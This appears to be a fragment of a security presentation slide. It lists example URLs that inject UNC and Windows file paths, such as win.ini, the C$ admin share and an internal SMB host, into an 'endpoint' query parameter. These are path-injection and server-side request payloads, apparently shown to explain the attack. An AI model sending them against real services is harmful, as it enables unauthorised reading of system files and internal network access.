

#
Further examples using URI’s and UNC:
https://example.com/results?endpoint=\\192.168.1.6\config.ini
https://example.com/results?endpoint=\\.\C:\Test\Foo.txt
https://example.com/results?endpoint=\\127.0.0.1\C$\
https://example.com/results?endpoint=//c:/windows/win.ini
https://example.com/results?endpoint=\\.\UNC\Server\Share\Test\Foo.txt